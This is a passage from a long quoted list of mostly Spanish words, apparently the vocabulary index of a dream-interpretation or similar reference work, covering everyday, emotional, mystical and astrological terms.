a","nobles","patinando","plantados","plantó","precisas","provenga","querría","vasta","aparezcan","botes","embarcaciones","lancha","relajando","chismosa","conejera","disparó","ilesa","liebres","poblada","valle","abastecido","ajústelos","anotan","aprendan","caíste","conducirán","confinar","coseche","entendidas","estanque","inspirarle","olvidarlo","revele","sacarlos","variará","vieras","ajeno","ajetreada","canals","colocada","creados","dedicarles","dese","flotaste","manufactura","recordarles","viajaste","afrontarlos","clero","cómodamente","diplomacia","encantaría","explores","gentileza","paterna","políticamente","reprimas","sentimentalismo","sentirme","unan","bancarrota","caritativa","cuidan","declaró","presiona","quebrar","únicamente","abandonaban","aparentemente","expresen","ofensa","perdonado","perdonador","perdonaron","prosperarás","recibía","thinking","wishful","cirugías","corrigió","devastándolo","extirparon","extirpó","incisión","plástica","plazos","purgarse","restrictiva","tumor","adjuntas","amamos","asoman","cociente","correas","divorciado","divorciando","examinarnos","faltaron","hipersensibilidad","obligados","ocultarlos","presentándote","revelarse","semi","semidesnudos","soñarte","tanga","tangas","usándolos","vestidas","agudeza","amarilla","anuncios","arcoíris","aries","asociará","astrológico","atribuido","auras","áurico","birren","charkas","comprensibles","comunicamos","construimos","correlaciona","demostrado","discuten","evolutivo","faber","gray","hazmerreír","hinduismo","ilimitados","ingle","intermitente","levemente","luscher","max","morado","morbo","nacidos","obligarán","ofrecerte","perfeccionado","perth","perturbaciones","pinta","realizaron","remolcados","sagitario","semáforo","sensibles","siglos","sostienen","turquesa","vórtices","vudú","zodiacal","agradan","agresivos","alterando","arrastrando","cambiarte","culmina","enfurezcas","frustrados","invadirlo","moralista","percibes","permitiéndote","terrorista","terroristas","victimizando","atacándolo","autoexploración","cavernas","dianasoures","girando","históricas","incomparable","llamaríamos","oreja","rex","saurio","tyrannosaurus","victoriosamente","apedreando","arrojaban","dejamos","envolverán","lapidación","lapidando","reducen","aptitud","caminamos","caracterización","comportando","conocerla","hablamos","haciéndote","juguetona","motivará","odié","refrescará","aspiraba","aumentos","avenidas","consiguió","contrata","entrevista","entrevistado","mezclando","producción","repitiéndose","similitudes","atiende","empeorarán","empleada","emplear","equivocados","limpiadora","respetas","servidor","siervo","azada","azadón","cavado","cavando","cavar","chismearán","esforzando","excavación","excavada","exhibir","gratamente","húmeda","intentarás","jardinería","largamente","libertino","transacción","vegetales","adentras","aéreo","aerolínea","aeronave","aeropuerto","afinado","altitud","aterrice","aviones","azafata","bombardeado","bombardean","brindará","brinde","comunitarios","deportivos","despegaba","despegar","despegó","despegue","emerger","entablado","establezca","exigido","fallida","fijarte","hélices","militares","milla","misiones","motores","paracaídas","permiten","presencias","sangriento","separados","servicios","une","voltee","capital","competitiva","comprarlo","convienen","cultivan","empeño","enfocarlos","francia","italia","llegaste","multiplicarse","productores","propietarios","proporcionan","querrías","quimera","revalúes","vides","viñedo","viñedos","vinos","adopción","añorando","ayudándolo","conocerlo","generosa","matrimonial","prematrimonial","avisarte","elefante","elefantes","aflorar","agricultor","dedicarte","devotos","fructífera","hazlo","molestos","prefiere","preparadas","rendimiento","repetirse","acercar","afronte","agonía","apoyará","coexisten","dudó","impiden","maniac","maníaco","manipulación","ore","recomiendo","reirá","rendirte","romperte","saborear","sugiero","suicidio","supera","tóxico","camisas","camiseta","camisetas","culparlo","discutirá","enfrentarlo","frívola","marcará","planchar","quitarse","anzuelo","capturaste","causarte","cerco","condicionado","entristecido","fangosa","fangosas","paralela","tout","trout","trucha","truchas","aceptarlas","foca","focas","invitarán","multiplicarán","plomo","sello","abroche","ahorrativo","alardeas","alcanzarlo","crudo","desenfrenado","indique","mansión","millonario","vulgar","abrasión","abrasiones","cautela","descripciones","dichas","ganen","lastimados","maíz","mejoradas","pensarse","próspera","puntillas","reevalúe","repugnancia","reticencia","vigilante","abrazo","astucia","calabaza","casuales","cegadora","cerosa","cierne","connotan","desire","enredaderas","enredarte","enredos","enroscan","estéril","explosiva","infidelidades","néctar","ovulación","ovulando","parecido","planté","redondez","repleta","saciada","sandía","sandías","sentando","torsión","tóxica","triturar","zarcillos","acuosa","acuoso","mares","neptune","neptuno","océanos","poseidón","romano","ubica","viril","enfréntela","insatisfactoria","masajeador","parentales","perteneció","prefería","revivido","tutores","vibrador","vibradores","beneficiarían","buscadas","caramelo","cine","compartiste","confitadas","dato","exponencial","fogata","genialidad","microondas","ofrecidas","oliéndolas","palomitas","quemadas","quemándolas","recubiertas","tallo","tallos","aniquilados","desapegaste","estrangula","estrangulada","estranguladas","estrangulado","estrangulamiento","estrangulan","estrangulando","estrangular","estrangularse","estrangularte","estrangulas","oponente","restrictivo","sofocado","amenazó","amigables","batman","bromista","corrosivo","cubas","gratificantes","iva","joker","mezclado","mezclan","olí","porciones","prístinas","pudín","químicos","raya","sustancias","tinas","tóxicas","villano","desequilibrios","hunden","hundes","hundiendo","insatisfechas","jabalí","querida","abandonada","adinerados","contraparte","difamación","enviados","infecciosa","liberen","pillen","progresarán","regalará","remoto","restringida","candidiasis","catalizador","cerveza","cocción","levadura","ahondar","disculparte","indiscreción","submarinos","sumergirse","agarra","buitre","buitres","comparar","deteniéndose","sueńo","alimenticios","esparce","excremento","socavamiento","avisan","chubascos","circularán","construyen","controlará","gigantesca","penuria","planificados","precipitación","ranas","relámpago","relámpagos","solicitar","adaptar","adaptarte","escapado","lagartos","lémures","rutas","titíes","tortugas","zoo","afectarlo","alucinógenos","amapola","amapolas","bagel","combativo","corrompido","cosechadas","derivado","desechadas","distorsionado","floración","heroína","hipnotizado","hung","inductora","ingerida","madriguera","mediar","meditativas","morfeo","narcótico","opio","panecillo","recogidos","sedantes","tiraste","tuercen","unir","viceversa","actuarás","apresuradamente","apresuramiento","asumió","celosa","comentes","ejércitos","emprendedora","gansos","golpeándose","golpeas","gustar","llamando","martillo","pendenciera","puños","reveladoras","topará","ajustaba","controles","generación","limitación","limitan","restringir","abandonaron","abandone","aleje","loft","radiante","reminiscencias","revoltijo","acompañamiento","aguantando","alegremente","aplicaciones","canciones","compramos","deprimieron","divirtiéndote","entendí","escuchamos","favoritas","haberle","haberte","intermedio","invocar","levantarnos","melodiosa","mtv","partitura","partituras","protagonizó","quedemos","relacionar","tribulaciones","triunfante","venía","video","contactar","conversador","desconecta","desconectadas","interrumpe","odioso","preocupemos","quebradas","receptivos","reproducirlo","telefónicas","traiciones","cepillo","frotándose","lóbulo","lóbulos","retrasar","sordo","tocarte","cofre","curador","custodio","disipar","enorgullecerán","gasolina","islámico","mantequilla","mezquita","pecera","practicando","supervisor","valiosas","bollos","centrar","glasear","incansablemente","miradas","defectuosa","dispare","pistola","rodeándote","ayudante","constructiva","devasta","divorcios","estereotipadamente","ilustraciones","internalicen","intuitivas","invertidas","mareas","metafórico","preferiblemente","prosperar","terminación","vocalicen","adapten","ajustadas","asilo","buscarla","castigan","infractores","intentabas","locuras","obligando","pabellón","padecen","preguntar","relacionarlo","agradecimiento","alarmes","comunicando","felicitación","lee","naipes","navideñas","navideño","planifica","presentaron","recibida","recurra","voluntariado","emisión","eyaculación","orgasmo","vivirá","centros","curarte","curaste","multifacético","pelvis","plexo","reproductivos","sanando","sienes","vivida","cincuenta","envejecemos","fructíferos","necesitemos","preocupamos","racionalizaciones","adoptes","alcanzan","bebió","bebiste","buceado","catatonia","chapotear","charcos","cielos","complica","compuestos","contemplativa","contenidas","conversión","detalladas","devastar","disensiones","disociación","divorciarse","ebullición","enderezarse","enriquecedor","envenenar","esquiando","esquiar","extraordinariamente","flotó","fluidez","gradual","grifos","hervidas","hervido","hidroplano","ideológicos","impactando","incluyendo","inunde","inundó","islas","jugamos","lanzarte","liberarlos","líquida","metieran","mojados","monitorea","nadó","nublados","oleadas","overflows","patinado","presentó","primitivo","progenitor","progresen","reenfocar","regado","regar","regaste","rehaga","remando","resbalar","respondemos","rivers","rociando","sacudida","salpicado","snorkel","suprime","tsunamis","turbias","bomberos","intensas","obedientes","reunida","reunidas","reunido","reunidos","terminaría","disfrutamos","estancarse","obituario","obituarios","tememos","arcilla","barrilete","compite","contenedores","lavó","llenaste","níquel","pendencieros","recompensada","tapa","atacante","domador","enfermándote","engreído","intimidación","matará","misiles","mordida","moribunda","parlante","prevenido","primario","verlas","víboras","viper","advenedizo","ampliará","apagar","apagas","apagaste","cumplan","encendiendo","encienda","enciende","generada","golpeada","lámparas","parpadea","paseos","promueva","saldrás","antigüedades","apellido","aplana","apueste","aviva","callarás","compensado","concurrentes","contemple","contornos","desfavorables","ejercitarte","esforzará","finalizando","inclinarás","iniciación","intensiva","junte","mediocridad","promocionales","quinta","recitó","reinicio","relajaciones","remodelar","resalte","retener","rinda","sexta","solidifique","subordinación","utilice","veintiséis","vigésimo","abatimiento","arquetipos","bastos","concluido","consultado","convencerlo","dediques","desarrolles","maravilla","oros","reservar","sword","terrenal","terrenales","veintidós","armonizado","bebas","beberla","camarera","divertías","loterías","persuadir","rancia","veías","acumulada","amarillenta","amarillentos","ancianos","bilis","coloración","derrumben","hepáticas","hepático","ictericia","influenciando","mejillas","nacen","profética","recuperan","antioxidantes","azúcares","contradictoria","emborraché","fermentadas","manzanas","ridículamente","sirvió","apartamento","aumentarán","básicos","congo","rascacielos","centrándose","encarrilar","motivarte","repetición","salten","tijera","adquirida","batida","batiendo","cremoso","exclusivamente","finca","ganada","heredado","tediosas","tensa","unta","untando","untar","vendida","aunty","bombas","calme","comprensible","desactivaste","desactivó","explotada","explotado","explotando","flow","impares","premoniciones","relajen","valdrá","vitivinícola","desapercibidos","hurto","indicándole","levantamiento","pegándose","rastreado","robe","salirse","taller","envueltos","obtengan","aturde","aturdir","distribuyen","empieces","encontrarla","exijas","haciéndola","letal","mandona","noquear","obrará","paralizante","paralizantes","taser","tasers","álbumes","alertarlo","distorsionada","preciados","proyectar","recortes","redacción","evitará","atraparlo","atribulada","caña","confusiones","descendencia","estables","fish","fritas","inhibiendo","pescador","piscis","rosados","salmón","traidoras","borrador","breeze","brisa","criminal","dejarlos","domine","evaluado","mafia","manipulen","membresía","perseguidora","sindicado","temible","tenerlos","tremendo","autodesarrollo","enfocaba","revolucionar","desterrada","enuresis","gozará","moja","mojado","mojando","mojar","mojara","mojarte","orinar","orinarse","orinó","vete","brújula","detallando","excitar","hablaban","habladora","imitar","incesantemente","interesarse","loro","loros","parrot","perchero","piaba","regañándote","repitiéndote","sabiendas","traidores","desatado","influenciar","materna","materno","suicidan","suicidándose","suiciden","estímulo","molestarle","olfato","olores","perfume","rocía","sensorial","arde","ayudarla","decencia","desvergonzado","imperfecciones","indecente","islámicas","obscenidad","perturba","predestinadas","quemada","quemadura","quemaduras","quemarás","bendy","curvas","desviaron","disuadió","roads","baratijas","completarlas","desenterrado","favorito","figurillas","jaspe","jasper","resaltando","tallas","alojamiento","clientes","festivales","inconsistencia","inflando","memorable","turquía","cansamos","canse","compartimentando","definida","discriminación","discútalas","embelleciendo","encierro","expresarlos","manejadas","mantenerlas","optaste","peceras","sumérjase","casco","delegar","malvada","montó","motocicletas","rebeldía","recaigan","salvajemente","abusivos","acercarlos","antepone","asumes","atraigan","castración","castrada","castrado","castraron","desgarrador","detienen","distanciar","momentáneamente","probarte","siguió","asfixiada","asfixiadas","asfixian","asfixiar","asfixiarse","asfixias","envidien","revisen","sobredosis","sofocando","sofocarse","aparatos","brackets","cepillado","cepillarte","colocación","corsé","dañando","disminuyendo","disolvieron","escalada","escupían","frenillos","necesitaban","ortopédicos","rechinaban","recomendaciones","rectificado","tirantes","asociarían","caídas","cerezo","compartirse","confundirán","culturales","dejarte","enfocada","entiendes","franco","frutal","leña","mudar","quemados","radiantes","referiría","refugiarte","sauce","tocón","treparse","tronco","angustioso","aterrorizadas","aterrorizados","aterrorizan","aterrorizar","borran","confiarán","desconfía","imaginarias","receta","repeler","resurgen","sorprendente","subyugación","torturado","acecha","realizarían","clandestinidad","decente","descendente","descienda","esperándolo","llevarnos","madrigueras","perderte","revelamos","u","voy","alambre","chirriando","golondrinas","gorjeo","lastimada","oirá","asistes","bautizo","celebrada","centrará","concedida","conectividad","confesando","corredor","dirigiendo","embarques","expande","familiarizadas","honestamente","inconsciencia","independientes","llamaba","monje","parados","reintroducir","ritual","salvarás","supongamos","terrenos","cruzados","encrucijada","propones","sacrificarse","abuelo","abusado","ácido","ácidos","apoyan","brillantez","conjugada","corroído","definían","definieron","desaparecieran","describían","deslumbrante","destruirse","desviaciones","diferenciado","distinciones","empeorando","encaminando","encauzar","exageradas","gástrico","implementar","inflijan","mito","monopróticos","neutralización","organizativos","polipróticos","regulan","sufridas","tejido","veracidad","aeropuertos","ambiciosos","apunte","arreglarás","aterrizaje","beneficiaría","coleccionar","daba","formará","organizaciones","paradas","planificará","ponerlas","reunirás","marinas","originan","recolectas","tortuga","aproxima","asigna","aze","bulgaria","comparables","dibujado","indirecto","interpone","pech","zigzag","zigzagueando","acerquen","aflojarse","castores","compuertas","defensas","endeble","explique","pestillos","presas","represa","represado","sentimentalmente","temperatura","acebo","descarriado","extraviando","intocable","nutritivas","alcanzable","bilingües","capturar","concentras","consensuado","consentimiento","documentales","documentando","enriquecido","esperanzadoras","grabación","grabada","grabado","grabarse","grabarte","grabó","informar","mírame","protegerlos","razonables","registrar","reordenó","salvos","sobreexposición","subexposición","tecnológica","aconsejan","admire","alféizar","ambiental","apartamentos","bibliotecas","bloqueas","burocráticas","cárceles","cesar","culto","deambuló","decepcionarte","delantera","demolición","demuestres","deteriorado","espaciosa","fálicos","fiscales","galerías","hospitales","iglú","industriales","juntar","mansiones","motel","muda","palacios","pasajes","pasillos","pensión","procrastinando","saboteándose","sellas","terapéutica","abyecta","acogedora","asustas","buhardilla","desempeñándose","desván","logrando","modificaciones","reducción","vanidosa","acompañar","avanzamos","deambulabas","enmendarse","evalúe","fairground","fíjese","inspirarnos","intentamos","versión","ahorras","apoderen","asustarse","dejarla","farol","lastimen","reptil","rescatas","tenerles","administras","antepasado","autocontención","biológico","coleccionable","contratado","corría","cronometrado","cronometrador","cronometrar","cronómetro","despiadado","espontaneidad","hassled","portátil","revolucionó","seguí","sobreprogramación","temático","carbón","contratando","despiden","estanca","impedimentos","limitarte","maltratado","resma","sindicato","utilices","abordado","baldío","coles","cultivadas","cultivando","desatendidas","fertilizar","imaginaste","jardinero","ortigas","rastrillando","rastrilló","sembró","vegetal","hervidor","hirvió","lavada","teteras","apreciarlas","arrastra","calentándose","causada","comparta","emergentes","estimulen","extrañeza","frescas","grosera","guárdate","lagartija","lagartijas","materializarse","permanezcan","revitalización","cell","censurados","confusas","contemplative","dispone","encadenado","encadenados","encarcelada","estancan","funcionario","innecesario","llaga","preso","prison","vergonzosas","aprovecha","autodescubrimiento","autopista","avería","carreteras","componga","conos","ejemplifica","empinada","enfrentarla","examinador","figurativas","instructor","lentas","maniobrabilidad","moverán","ocurrirán","punta","reprobar","teórica","valieron","atisbo","cámbielo","defraudado","divertirte","encontrarán","grim","guadaña","haltered","parca","reaper","reimprime","renunciado","romperás","segador","segadores","túnicas","aflorando","americanos","eliminen","nativos","transforman","zomorfaísmo","zoomorfismo","actor","agotadora","alarmarse","audicionado","audiciones","desafíen","desvirtuada","entrevistados","fallaste","pensarlo","prevén","reconocemos","relajamos","sobrecalificado","utilizarán","aparcamiento","asustados","atribuirlo","devolución","encenderlo","estacionados","frecuentabas","garaje","generalizado","indicaría","lote","lotes","ocioso","ofreció","preguntes","acuático","adaptada","expandirte","nutria","personifica","prometa","regresará","trivial","apreciada","averiados","brusco","carecerá","dependían","descompone","descomponga","descompuso","desglosa","desorganización","faltantes","inexplicablemente","obstaculicen","obstaculizarlo","sostén","sucesivamente","transporta","alinearse","convocar","distinguido","foco","mole","obsoletos","prevalezca","salvajes","topo","topos","descifras","enigma","enigmas","impar","repararse","resuelves","arrepentirá","atormentarte","inquietas","interiormente","maquillada","mirada","reconocernos","reveló","sonreía","sonrientes","abusa","abusan","abusando","abusaron","abusivas","abusivo","acordes","afirmación","altivez","angustiantes","anhelarlas","astutas","brutalidad","busques","cause","cuestionadas","desconectados","desprovisto","detesta","edificante","excesivas","explotador","fracasará","identificarse","impresionarte","inconsistentes","inigualable","interactuamos","interpersonalmente","irrazonables","justificarte","lamentas","maltrata","manejaste","mascotas","menospreciarte","motiva","narcisista","notorio","ofende","ofensivo","omnipotencia","preferencias","prioritario","puestos","regla","somático","tutor","valoración","admiradas","apreciará","cargadas","caros","cuidará","envidiaba","herede","jewel","llamativas","absolución","centren","entregados","hallaría","maneje","meditado","orado","oras","rosario","rosarios","sostenía","desafiaste","inofensivo","juzgarlo","luchaste","manejando","retaste","consideren","dedal","evitarlo","satisfacerlas","thimble","desgraciado","encante","revolcarte","simpatizas","agitados","antílope","antílopes","coronará","desencadenan","fracasan","liquidar","pagos","planean","cono","helado","sabores","vainilla","ansiaba","argumentativa","costosos","filosófica","lujosos","patios","porción","retroceda","articula","bocado","extinción","mordeduras","mordió","mosquitos","picada","samaritano","territorialidad","ingesta","lúcido","serendipitous","sublime","antihorario","espiral","imagine","articulación","lema","plaza","aprovecharlas","besas","compartimos","continuamente","regalamos","afecten","barrancos","cogerlos","descartó","durazno","duraznos","jugoso","jugosos","maduros","melocotonero","ofreciste","placenteros","plantaste","recogerlos","atacados","atacarlo","bombardeaban","bombardeo","bombardeos","culminado","deseen","destruyéndola","detención","difundió","difusión","estalle","explosivo","explotan","feas","figurado","sucederle","ansiosa","barriga","interpretaría","provocarle","trillizos","encargue","acepten","amurallado","autohipnosis","candente","comiencen","elimine","olvídese","poda","profundizas","respondido","asistirá","balancea","balanceando","balancearse","balanceas","bautice","columpiándose","columpio","cuna","enfatizan","inseguras","muñecas","permitía","suertes","swing","teníamos","inserta","malabarista","recoge","soportarlo","despedidas","enfrentemos","falle","notes","podredumbre","sacarle","vivirlas","bifurcación","carpool","carril","conecte","desafiando","desvío","dictarán","dicten","enfrentamos","golpeará","lane","mountain","repetir","retrocede","road","simplificando","ventosa","vivirla","abrigamos","esqueletos","adler","agresiones","aplican","arrendamientos","asignamos","aterroriza","bisexuales","conforma","criadoras","devorador","difiere","indiferenciados","intoxicados","leo","leones","llamándote","​​porosidad","predestinada","progresivamente","pronostica","propicias","puesta","reyes","rol","rugido","viscerales","baratija","ébano","ebony","exóticas","insignificancia","irreales","ivory","ofreces","widdling","coger","defiende","ejemplifican","eliminarlas","fiereza","indicados","interese","intermediario","obstinación","obstinada","persevera","persiste","presionarte","resignes","sector","tejón","tejones","territorio","destacará","distintivo","exista","naces","cirujano","doctorado","recomendó","rehabilitación","remedios","sanador","sometiendo","trasplante","acumulan","asesinatos","capturada","curarla","equivocas","fatalidad","masacres","maten","muertes","adoras","beanstalk","brotaron","cocinaron","crudos","cuestan","descaradamente","establecida","frijoles","guardaron","horneados","judías","pertenecían","definen","elegidos","giros","idear","insta","metí","penurias","rectos","renombre","resort","resorts","sinuosos","soñadas","subdivisión","tediosos","velero","angelito","asististe","castidad","comunicándose","coronada","decolorada","dividido","estropeado","hablarán","mima","preocuparle","probé","usabas","vestida","absorbe","barquillo","barquillos","congelados","consumirá","crisp","deletreada","gastronomía","gofre","improvisación","intercalados","kat","kit","low","oblea","obleas","realzar","wafer","apático","capte","componente","delirantes","fallecida","faltante","hermana","impacta","instintivo","lloré","revitalizarse","separando","tránsito","abertura","aberturas","deshechas","divinas","enseñándote","fae","inexplorados","moras","ramitas","territorios","voluntariedad","chino","imperial","pedro","túnica","automática","desesperada","desviar","dirigen","diriges","dirigiéndose","férrea","ferrocarril","ferrocarriles","oxidadas","predestinación","vagando","atraemos","carnaval","comunicarnos","correlaciones","detendrá","turba","amplias","atropelló","despidió","empezaste","felicitó","peleaste","realizarse","recordaron","soportando","advirtió","amenazados","cobra","cometidos","comparan","conocedora","defraudes","ejerza","envidiosas","fálica","inmunes","mordieron","resbaladiza","respeten","amarillento","conectamos","estrellado","fantasear","honores","ilimitadas","infinita","punzadas","rojizo","soleada","sublimeza","tumultuosos","vuelas","anaranjado","cabos","carrot","flirteo","hair","inocentemente","orange","orientados","pelirrojas","sanará","sueltos","admirable","alegra","alegran","atraerás","celebrado","deleitarte","distorsionarlas","manifestarás","matan","mórbido","procesan","propusieron","rebaje","revelándose","sociópata","alarguen","amputaciones","desdicha","deshaga","discutas","enfrían","estiradas","extendida","frías","removidas","resiente","solucionarse","comerciante","despreciando","equivalen","jactanciosa","mezquina","ocurrirle","ostentación","tacañería","tratarás","victoriosa","contratar","herrero","interponerse","pagarle","aprecien","burlona","comedia","falles","ridiculizado","ríen","1880","acechando","afirmaron","algonquin","antinaturales","apariciones","apresarme","cargándolas","centradas","corroborados","criminalidad","crónicas","curarlo","deambulaba","definitorio","demoníacos","detenerlos","diseñados","dostoevsky","empujándolas","empujándolos","espasmos","exacerbado","fyodor","incubus","indefinido","indigencia","indios","intentaron","irreflexivas","justificadas","karamazov","lilith","limitarlos","manifestándose","mesopotamia","minar","patología","pende","quemando","quintaesencia","rincones","seducir","succubus","tranquilizándose","combinarlos","disciplinan","interactúas","odiaba","primaria","reflexiona","siéntete","transferido","vagaba","baches","bandido","date","exasperada","exasperado","furtivo","mapache","mapaches","revisan","tiran","volcados","agudos","arrepentirás","descuides","engañosas","intensos","ofrecerle","parpadeando","apodere","artesanales","cargar","claustrofóbico","cosí","costuras","creadas","guata","manualidades","mercería","poliéster","pronóstico","reinventar","alertándote","anticuado","artísticos","carruajes","místico","mitológicas","tirados","transfijada","transportado","transportarte","vagones","volado","volvieron","abordarlos","circuito","dejándolo","dilatar","dólares","empujón","engañarlos","esconderlo","gasta","gestando","hipócritas","inocuo","lastimarlos","marginado","resultaría","tirón","transmites","agrícola","agricultura","consumibles","fincas","ganadería","granjas","incurres","lechera","marchitos","pedazo","pretenda","producciones","responderse","cuervo","guardado","menospreciará","sabían","socavan","tallado","asocias","ataúd","encarna","fragancia","fragantes","marchitamiento","marchitando","menguante","olidas","progresan","regadas","subjetivas","subjetivos","vibrantes","acercándote","carpa","carpas","deprima","grilletes","mis","mortero","redescubrir","retrocedido","conflictivo","engordan","estriado","ingerir","cazas","adheridos","adornados","arete","bonitos","confiada","exquisitos","halagado","perlas","prestados","prestó","recatado","usados","zafiros","concisa","contrarios","dirigido","dirigidos","gobierna","ignoren","instruidos","júpiter","jupiterianas","proféticas","sur","amenazarían","cambiarías","chaqueta","chaquetas","delirando","encubierto","guardarropa","preparativos","requería","administraba","ámsterdam","ansiosos","asegurarás","burdel","burdeles","entres","inolvidables","interpersonales","litigio","luché","seduciendo","librado","sorprenderlo","compartidos","elegirlos","escoges","pansies","ramo","secos","unirás","contengan","describiendo","embarazar","intrepidez","pasivas","purgan","reafirmar","sanado","viéndolo","comunicarán","convertirlos","esfuércese","inventar","orientado","pajillas","pajitas","reaviva","separan","trilla","trillaba","trilladora","trillando","trillar","caricatura","descolorida","descolorido","desechada","disponibilidad","golpearon","judío","pig","pork","porky","zapato","abultado","adherida","agrandan","claves","desinflado","desnudarse","encogen","identificando","lesionó","mamando","pezón","pleno","producida","seno","succionabas","succionando","1717","1797","1851","1875","1949","analizó","astral","astrales","creador","dawn","dunne","enredamos","esbozó","escribía","estructurada","experiment","experimentaría","fluctuaron","foros","frankenstein","gótica","horance","instó","john","macabros","mary","novela","ocultista","olvidamos","rastro","sedujo","shelly","time","visitaba","volvamos","walpole","william","corras","gustas","lotto","velada","ahogada","aldaba","circo","clavija","dibuja","requerido","servilletero","singularidad","colegios","impuestos","internado","dañados","defectuosos","dificultan","llantas","neumático","neumáticos","obstaculizadas","parecerán","pinchada","pinchado","pinchados","pinchan","cómicos","deslizamientos","falleces","inspirador","abuelos","adolescentes","aplastaban","aplastan","argumentado","comportado","divorciados","fallece","hijas","idénticos","incestuosa","materializarán","oprima","parental","protegían","suegro","transformaron","colectivamente","ilusión","oirás","perdedor","tragamonedas","vegas","dualidad","fortificación","lombrices","lombriz","modesto","pases","renovarse","apareciste","coca","convencer","distintiva","entristeces","inspirados","lata","lograrla","modelar","prepararlo","rodeas","servido","666","911","adivinaciones","arreglarse","babilónico","dólar","habiéndole","hiperorganizada","numéricas","traducciones","conferencias","previo","alientan","alpinismo","ampliando","apoyado","continuó","escalando","esperándote","llegues","peldaños","reconocerlo","revises","sostenerse","trepa","despertarme","lluviosa","madrugada","nublada","costal","saco","sacos","cenizas","crematorio","electoral","enterras","funeraria","porcelana","recipientes","ubicada","urna","urnas","aplicarlas","charle","desaprueba","desenredado","duplicar","evalúes","querríamos","tomador","vallas","agredirlo","agrieta","atropella","bloquearlo","brillará","cruza","disfrutaban","estallará","férreas","inhóspita","intimidante","pliega","predisposiciones","restringidas","subirás","veintiún","vocación","anillos","considérelo","desafía","desgana","experimenten","ojeras","preguntarán","subconscientemente","calentado","demoliendo","derribó","desprende","fachada","incumplida","inundada","invadiendo","trasero","elabore","lees","arpía","fastidioso","informará","mordisqueando","musaraña","musarañas","pretendiente","representas","traviesa","cuarta","ejecutante","enamorar","estimulante","hoguera","lanzarla","noviembre","quemes","reteniéndola","riña","solicite","travesuras","únase","actualidad","adentres","aprovechándose","confiese","delegado","fechoría","regaña","salgas","dejada","adaptan","alumnos","aplicarse","asombrarnos","cesado","debilitamiento","encajen","enfatizó","entrenador","entrenadores","estilos","instructores","mórbidos","reconsidere","regimientos","surgieron","desestabilizarán","despegues","ensillado","sillín","arrollador","fielmente","modismos","amada","arañas","limitada","ocasionarte","topes","cisne","cisnes","flota","remordimientos","vuele","aclararla","colapsas","contagiosa","duelen","intestino","recuperas","resignación","sufres","desmaya","desmayan","desmayando","desmayándote","desmayarse","desmayarte","desmayo","infligidos","inmediatas","sométete","transcurre","atropos","cloto","destruya","escandinava","filas","hebrea","hilando","judíos","lachesis","maná","mediodía","orgía","permitirnos","portales","presidiendo","queme","rueca","trío","vau","andante","caritativo","decrépito","insultar","mendicidad","mendigando","anual","anualmente","apresuraron","calendarios","calmado","congelar","fabricado","hojeado","hojeó","posó","realizarán","rompas","tío","alentadora","conservadurismo","inatención","inmovilizado","observadora","ocurría","registraran","vigilaba","vigilado","vulnerabilidades","felicitar","inauguración","inauguraciones","organizador","organizando","presidencial","afrontamiento","cazándote","pandilla","pandillas","pandillero","pandilleros","pertenencia","queridas","artistas","aullando","aullido","aullidos","bahía","bay","delicadas","elegantes","frustradas","ingrediente","jauría","ladrido","laureles","llevabas","obedecer","transcurso","generas","procedes","arreglaría","cose","coses","costura","desgarro","mimo","agredida","amenazada","benignos","contradictorio","déjate","disfunción","dominancia","dumb","entumecido","exclamatorio","fálico","gula","mordir","opresivas","pitón","pitones","struck","tibio","abrazado","abrazan","abrazando","abrazarlos","enfrentándolos","enviarles","entristecerá","fortalecerlo","iluminarlo","inofensivos","novias","virginales","acalorada","alentándote","anhelan","anhelarás","asegurándose","bíblico","bisexual","dejaba","descubrirse","domicilio","enamora","enteren","equilibrarte","homosexual","homosexuales","humillantes","manifiesto","mudado","recuperaste","solicitó","aspereza","canoas","capacitado","conducida","convencerse","dirigía","dogmático","infligidas","observara","original","remar","remaste","remo","coserle","cremallera","cremalleras","enlazar","fusionar","zip","admiramos","atornillar","comportamos","contextos","deseemos","distanciarte","indolente","interpretas","limitará","pensarlas","transmisiones","valorarse","esquivar","ortiga","sentó","cometemos","confundir","descubran","deshonrada","dirían","empezaron","habrás","inciertas","intestinal","juzgaran","llenarse","místicas","mojarse","pedo","reconocieran","reíste","rían","socavado","superarla","terriblemente","vergüenzas","aplicado","concienzudo","conlleva","pestañas","quitándose","rímel","untó","vocaciones","atormentarlo","clasificando","mess","poniéndote","portero","aclarados","atraviesas","considerables","cumplidas","descontentos","ilustran","vestíbulo","comprenderlos","debió","facetas","fortalecerte","iluminarte","valorado","brindarán","infrecuente","revisarán","urgentemente","defraudará","entabla","inoportuno","reuniendo","rodeará","puntas","aceptarlos","actúan","apoyes","comprométete","deambule","diversificarse","educar","educarse","eduque","inclusividad","singular","sorprendiéndonos","atar","bestias","cínica","conejitos","encadena","encadenada","encadenadas","encadenate","encadenó","envueltas","representantes","traicioneras","insistente","obsesivo","télex","fortalecerse","moleste","obstaculizar","relacionarte","transmitidos","abismo","abrumarlo","adentra","amenazará","barranco","derrumban","desafías","inaceptable","regirá","sobrevolar","desinteresada","deteniendo","mágicamente","manejarlos","prójimo","pusiste","apegando","considerable","contraeficaces","echando","enredarse","frívolo","genealógico","improductivos","rotura","tuberías","cautivadores","curiosa","descrito","oyentes","picantes","soplado","trompetas","inseparables","investiga","manejes","manía","sombrío","acabó","aferramiento","aferrándose","agradarás","alimentarían","aniversario","apreciarán","depositado","desenterrarlos","especifique","festivo","ocupes","pasaron","pospones","antisocial","letrina","nauseabundo","aclarará","advirtiéndote","anudado","desatar","devanado","duraría","nieguen","nudo","relacionarlos","rompimiento","someterá","tardar","california","civilizaciones","correspondencia","cross","dinosaurio","ezequiel","iniciado","intolerancia","oponía","pelusa","restringe","tau","tauro","traducción","agradece","bit","creaciones","extendidas","extruidas","forasteros","tolerancia","ancla","asentarte","atas","bridge","colgarse","deshilachada","flaquea","floja","hábilmente","ingeniosamente","lasso","nudos","requerida","rope","soga","tembloroso","twisted","vacilando","astilla","clava","dolió","inflamado","males","abandonados","admitirla","afirmaciones","archivo","deliberada","delirios","descuiden","desprevenidas","entreguen","estructuradas","fervientemente","heroísmo","huyen","imaginado","impones","improbabilidad","indeseadas","infalibilidad","infecciosas","magnética","modelo","percibirte","piadosas","premiar","rechazando","enjabonarse","huelen","jabones","lavarle","lavarte","perfumado","pompas","acosaban","contó","criticando","culpables","ferozmente","interrumpida","invadida","llamaste","publicando","pusieron","traicionó","aseguras","caleidoscopio","caleidoscopios","dirijo","mandala","mandalas","simétricos","sostuvieras","actuarán","aplausos","ballet","cortinas","infectando","teatros","vernos","accidentados","apoderan","apuñaladores","asfixie","atraparlas","conceptualizando","delfín","despedir","estancados","introducido","marsopa","m